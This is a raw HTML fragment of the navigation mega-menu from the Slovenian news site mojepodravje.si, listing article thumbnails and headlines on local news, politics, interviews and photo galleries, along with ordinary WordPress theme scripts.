                <div class="td-module-thumb"><a href="https://mojepodravje.si/maribor-brez-miklavza-na-6-december/" rel="bookmark" title="Maribor brez Miklavža na 6. december"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/dedek-1024x683-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/dedek-1024x683-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/dedek-1024x683-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Maribor brez Miklavža na 6. december"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/maribor-brez-miklavza-na-6-december/" rel="bookmark" title="Maribor brez Miklavža na 6. december">Maribor brez Miklavža na 6. december</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah">Avstrija nagradila Kostrevca za resnico o povojnih žrtvah</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_697561a78b96e" data-td_block_id="td_uid_4_697561a78b96e"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_697561a78b96e" data-td_block_id="td_uid_4_697561a78b96e"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-738"><a href="https://mojepodravje.si/rubrika/zanimivosti/">Zanimivosti</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_697561a78ccb5_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_5_697561a78ccb5" ><script>var block_td_uid_5_697561a78ccb5 = new tdBlock();
block_td_uid_5_697561a78ccb5.id = "td_uid_5_697561a78ccb5";
block_td_uid_5_697561a78ccb5.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"8","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_5_697561a78ccb5_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_5_697561a78ccb5_rand","tdc_css_class_style":"td_uid_5_697561a78ccb5_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_5_697561a78ccb5.td_column_number = "3";
block_td_uid_5_697561a78ccb5.block_type = "td_block_mega_menu";
block_td_uid_5_697561a78ccb5.post_count = "5";
block_td_uid_5_697561a78ccb5.found_posts = "332";
block_td_uid_5_697561a78ccb5.header_color = "";
block_td_uid_5_697561a78ccb5.ajax_pagination_infinite_stop = "";
block_td_uid_5_697561a78ccb5.max_num_pages = "67";
tdBlocksArray.push(block_td_uid_5_697561a78ccb5);
</script><div id=td_uid_5_697561a78ccb5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah">Avstrija nagradila Kostrevca za resnico o povojnih žrtvah</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/zgodovinski-trenutek-le-notranje-glasovanje-odbora-femm/" rel="bookmark" title="“Zgodovinski trenutek”? Le notranje glasovanje odbora FEMM"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-28-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-28-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-28-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="“Zgodovinski trenutek”? Le notranje glasovanje odbora FEMM"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/zgodovinski-trenutek-le-notranje-glasovanje-odbora-femm/" rel="bookmark" title="“Zgodovinski trenutek”? Le notranje glasovanje odbora FEMM">“Zgodovinski trenutek”? Le notranje glasovanje odbora FEMM</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/lars-sven-ne-zmore-vec-previsoki-stroski-pokopali-slovenske-burgerje/" rel="bookmark" title="Lars &#038; Sven ne zmore več: previsoki stroški pokopali slovenske burgerje"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-21-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-21-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-21-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Lars &#038; Sven ne zmore več: previsoki stroški pokopali slovenske burgerje"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/lars-sven-ne-zmore-vec-previsoki-stroski-pokopali-slovenske-burgerje/" rel="bookmark" title="Lars &#038; Sven ne zmore več: previsoki stroški pokopali slovenske burgerje">Lars &#038; Sven ne zmore več: previsoki stroški pokopali slovenske burgerje</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/nobelova-nagrada-za-mir-voditeljici-venezuelske-opozicije/" rel="bookmark" title="Nobelova nagrada za mir voditeljici venezuelske opozicije"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-300x205.jpg 300w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-1024x699.jpg 1024w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-768x524.jpg 768w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-696x475.jpg 696w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-615x420.jpg 615w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16.jpg 1055w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nobelova nagrada za mir voditeljici venezuelske opozicije"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/nobelova-nagrada-za-mir-voditeljici-venezuelske-opozicije/" rel="bookmark" title="Nobelova nagrada za mir voditeljici venezuelske opozicije">Nobelova nagrada za mir voditeljici venezuelske opozicije</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/glas-za-zivljenje-napolnil-prestolnico/" rel="bookmark" title="Glas za življenje napolnil prestolnico"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/10/pohod-1024x768-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/10/pohod-1024x768-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/10/pohod-1024x768-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Glas za življenje napolnil prestolnico"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/glas-za-zivljenje-napolnil-prestolnico/" rel="bookmark" title="Glas za življenje napolnil prestolnico">Glas za življenje napolnil prestolnico</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_697561a78ccb5" data-td_block_id="td_uid_5_697561a78ccb5"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_697561a78ccb5" data-td_block_id="td_uid_5_697561a78ccb5"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-747"><a href="https://mojepodravje.si/rubrika/fotogalerija/">Fotogalerija</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_697561a78dbee_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_6_697561a78dbee" ><script>var block_td_uid_6_697561a78dbee = new tdBlock();
block_td_uid_6_697561a78dbee.id = "td_uid_6_697561a78dbee";
block_td_uid_6_697561a78dbee.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"4","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_6_697561a78dbee_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_697561a78dbee_rand","tdc_css_class_style":"td_uid_6_697561a78dbee_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_6_697561a78dbee.td_column_number = "3";
block_td_uid_6_697561a78dbee.block_type = "td_block_mega_menu";
block_td_uid_6_697561a78dbee.post_count = "5";
block_td_uid_6_697561a78dbee.found_posts = "30";
block_td_uid_6_697561a78dbee.header_color = "";
block_td_uid_6_697561a78dbee.ajax_pagination_infinite_stop = "";
block_td_uid_6_697561a78dbee.max_num_pages = "6";
tdBlocksArray.push(block_td_uid_6_697561a78dbee);
</script><div id=td_uid_6_697561a78dbee class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/foto-tehta-140-kilogramov-in-lahko-osvoji-katerega-hoce-olivia-razkrila-kako-ji-to-uspe/" rel="bookmark" title="(Foto) Tehta 140 kilogramov in lahko osvoji katerega hoče: Olivia razkrila, kako ji to uspe"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/12/Posnetek-zaslona-2023-12-02-114743-218x150.png" srcset="https://mojepodravje.si/wp-content/uploads/2023/12/Posnetek-zaslona-2023-12-02-114743-218x150.png 218w, https://mojepodravje.si/wp-content/uploads/2023/12/Posnetek-zaslona-2023-12-02-114743-100x70.png 100w, https://mojepodravje.si/wp-content/uploads/2023/12/Posnetek-zaslona-2023-12-02-114743-710x486.png 710w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="(Foto) Tehta 140 kilogramov in lahko osvoji katerega hoče: Olivia razkrila, kako ji to uspe"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/foto-tehta-140-kilogramov-in-lahko-osvoji-katerega-hoce-olivia-razkrila-kako-ji-to-uspe/" rel="bookmark" title="(Foto) Tehta 140 kilogramov in lahko osvoji katerega hoče: Olivia razkrila, kako ji to uspe">(Foto) Tehta 140 kilogramov in lahko osvoji katerega hoče: Olivia razkrila,&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/moski-pevski-zbor-kud-posta-maribor-praznuje-60-let/" rel="bookmark" title="Moški pevski zbor KUD Pošta Maribor praznuje 60 let"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/11/Foto-Marjan_Laznik_ML72912_mf-1210x540-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2023/11/Foto-Marjan_Laznik_ML72912_mf-1210x540-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2023/11/Foto-Marjan_Laznik_ML72912_mf-1210x540-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Moški pevski zbor KUD Pošta Maribor praznuje 60 let"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/moski-pevski-zbor-kud-posta-maribor-praznuje-60-let/" rel="bookmark" title="Moški pevski zbor KUD Pošta Maribor praznuje 60 let">Moški pevski zbor KUD Pošta Maribor praznuje 60 let</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/v-tem-evropskem-mestu-so-ljudje-najbolj-prijazni/" rel="bookmark" title="V tem evropskem mestu so ljudje najbolj prijazni"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/06/potovanja-218x150.jpeg" srcset="https://mojepodravje.si/wp-content/uploads/2023/06/potovanja-218x150.jpeg 218w, https://mojepodravje.si/wp-content/uploads/2023/06/potovanja-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="V tem evropskem mestu so ljudje najbolj prijazni"/></a></div>                <a href="https://mojepodravje.si/rubrika/fotogalerija/" class="td-post-category">Fotogalerija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/v-tem-evropskem-mestu-so-ljudje-najbolj-prijazni/" rel="bookmark" title="V tem evropskem mestu so ljudje najbolj prijazni">V tem evropskem mestu so ljudje najbolj prijazni</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/nagovor-andreja-sajeta-pri-sveti-masi-za-domovino-za-kulturo-zivljenja/" rel="bookmark" title="Nagovor Andreja Sajeta pri sveti maši za domovino: Za kulturo življenja!"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/06/cerkev-4-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2023/06/cerkev-4-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2023/06/cerkev-4-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nagovor Andreja Sajeta pri sveti maši za domovino: Za kulturo življenja!"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/nagovor-andreja-sajeta-pri-sveti-masi-za-domovino-za-kulturo-zivljenja/" rel="bookmark" title="Nagovor Andreja Sajeta pri sveti maši za domovino: Za kulturo življenja!">Nagovor Andreja Sajeta pri sveti maši za domovino: Za kulturo življenja!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/praga-mesto-kot-iz-pravljice/" rel="bookmark" title="Praga: Mesto kot iz pravljice"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/12/873x400-2-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2022/12/873x400-2-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2022/12/873x400-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Praga: Mesto kot iz pravljice"/></a></div>                <a href="https://mojepodravje.si/rubrika/fotogalerija/" class="td-post-category">Fotogalerija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/praga-mesto-kot-iz-pravljice/" rel="bookmark" title="Praga: Mesto kot iz pravljice">Praga: Mesto kot iz pravljice</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_697561a78dbee" data-td_block_id="td_uid_6_697561a78dbee"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_697561a78dbee" data-td_block_id="td_uid_6_697561a78dbee"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-749"><a href="https://mojepodravje.si/rubrika/intervju/">Intervju</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_7_697561a78e97d_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_7_697561a78e97d" ><script>var block_td_uid_7_697561a78e97d = new tdBlock();
block_td_uid_7_697561a78e97d.id = "td_uid_7_697561a78e97d";
block_td_uid_7_697561a78e97d.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"5","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_7_697561a78e97d_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_7_697561a78e97d_rand","tdc_css_class_style":"td_uid_7_697561a78e97d_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_7_697561a78e97d.td_column_number = "3";
block_td_uid_7_697561a78e97d.block_type = "td_block_mega_menu";
block_td_uid_7_697561a78e97d.post_count = "5";
block_td_uid_7_697561a78e97d.found_posts = "53";
block_td_uid_7_697561a78e97d.header_color = "";
block_td_uid_7_697561a78e97d.ajax_pagination_infinite_stop = "";
block_td_uid_7_697561a78e97d.max_num_pages = "11";
tdBlocksArray.push(block_td_uid_7_697561a78e97d);
</script><div id=td_uid_7_697561a78e97d class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/intervju-franc-kangler-kandidat-sds-za-evropskega-poslanca/" rel="bookmark" title="Intervju: Franc Kangler, kandidat SDS za evropskega poslanca"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2024/03/OIP-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2024/03/OIP-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2024/03/OIP-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Intervju: Franc Kangler, kandidat SDS za evropskega poslanca"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/intervju-franc-kangler-kandidat-sds-za-evropskega-poslanca/" rel="bookmark" title="Intervju: Franc Kangler, kandidat SDS za evropskega poslanca">Intervju: Franc Kangler, kandidat SDS za evropskega poslanca</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/kangler-npu-brani-goloba-in-svarc-pipanovo-v-aferi-litijska/" rel="bookmark" title="Kangler: NPU brani Goloba in Švarc Pipanovo v aferi Litijska"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2024/03/GIL0328zt-1920x1335-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2024/03/GIL0328zt-1920x1335-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2024/03/GIL0328zt-1920x1335-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Kangler: NPU brani Goloba in Švarc Pipanovo v aferi Litijska"/></a></div>                <a href="https://mojepodravje.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/kangler-npu-brani-goloba-in-svarc-pipanovo-v-aferi-litijska/" rel="bookmark" title="Kangler: NPU brani Goloba in Švarc Pipanovo v aferi Litijska">Kangler: NPU brani Goloba in Švarc Pipanovo v aferi Litijska</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/dr-anze-logar-ne-grem-na-eu-volitve-ne-izstopam-iz-sds-golob-pa/" rel="bookmark" title="DR. ANŽE LOGAR: NE GREM NA EU VOLITVE, NE IZSTOPAM IZ SDS, GOLOB PA…"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/12/20230531-01242884-2048x1366-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2023/12/20230531-01242884-2048x1366-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2023/12/20230531-01242884-2048x1366-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="DR. ANŽE LOGAR: NE GREM NA EU VOLITVE, NE IZSTOPAM IZ SDS, GOLOB PA…"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/dr-anze-logar-ne-grem-na-eu-volitve-ne-izstopam-iz-sds-golob-pa/" rel="bookmark" title="DR. ANŽE LOGAR: NE GREM NA EU VOLITVE, NE IZSTOPAM IZ SDS, GOLOB PA…">DR. ANŽE LOGAR: NE GREM NA EU VOLITVE, NE IZSTOPAM IZ&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/intervju-dr-milan-zver-evropska-unija-je-na-najnizji-tocki-a-se-lahko-pobere/" rel="bookmark" title="[INTERVJU] Dr. Milan Zver: Evropska unija je na najnižji točki, a se lahko pobere!"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/10/23-03-02_zver_portrait-100_0_2-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2023/10/23-03-02_zver_portrait-100_0_2-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2023/10/23-03-02_zver_portrait-100_0_2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="[INTERVJU] Dr. Milan Zver: Evropska unija je na najnižji točki, a se lahko pobere!"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/intervju-dr-milan-zver-evropska-unija-je-na-najnizji-tocki-a-se-lahko-pobere/" rel="bookmark" title="[INTERVJU] Dr. Milan Zver: Evropska unija je na najnižji točki, a se lahko pobere!">[INTERVJU] Dr. Milan Zver: Evropska unija je na najnižji točki, a&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/dr-vinko-gorenak-poslanka-lena-grgurevic-in-njene-laznjive-izjave/" rel="bookmark" title="DR. Vinko Gorenak: POSLANKA LENA GRGUREVIČ IN NJENE LAŽNJIVE IZJAVE"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/11/svobodnjakinja-218x150.png" srcset="https://mojepodravje.si/wp-content/uploads/2023/11/svobodnjakinja-218x150.png 218w, https://mojepodravje.si/wp-content/uploads/2023/11/svobodnjakinja-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="DR. Vinko Gorenak: POSLANKA LENA GRGUREVIČ IN NJENE LAŽNJIVE IZJAVE"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/dr-vinko-gorenak-poslanka-lena-grgurevic-in-njene-laznjive-izjave/" rel="bookmark" title="DR. Vinko Gorenak: POSLANKA LENA GRGUREVIČ IN NJENE LAŽNJIVE IZJAVE">DR. Vinko Gorenak: POSLANKA LENA GRGUREVIČ IN NJENE LAŽNJIVE IZJAVE</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_697561a78e97d" data-td_block_id="td_uid_7_697561a78e97d"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_697561a78e97d" data-td_block_id="td_uid_7_697561a78e97d"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
